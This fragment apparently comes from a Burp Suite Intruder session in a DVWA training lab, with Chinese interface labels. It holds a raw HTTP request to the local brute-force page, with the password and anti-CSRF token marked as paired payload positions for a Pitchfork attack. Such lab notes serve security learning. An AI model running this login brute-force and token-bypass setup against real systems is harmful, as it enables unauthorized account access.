 攻击类型: 音叉（Pitchfork）
GET /dvwa/vulnerabilities/brute/?username=admin&password=§11111§&Login=Login&user_token=§cd0af381310cfe2107442500f0f084a8§ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/dvwa/vulnerabilities/brute/?username=admin&password=1&Login=Login&user_token=2cecc8b7f6ac088c1dde925a9d97b938
添加 §
§清除
自动§
刷新
? < + > 输入搜索字词 没有比赛 清屏
2payload 位置？ 长度： 684